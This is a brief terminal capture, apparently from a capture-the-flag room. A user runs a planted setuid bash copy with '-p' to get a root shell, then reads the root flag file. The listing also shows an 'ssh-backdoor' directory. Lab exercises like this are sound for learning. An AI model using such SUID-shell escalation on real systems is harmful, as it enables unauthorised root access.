 -rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ./.suid_bash
.suid_bash-4.4$ whoami
james
.suid_bash-4.4$ exit
exit
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4#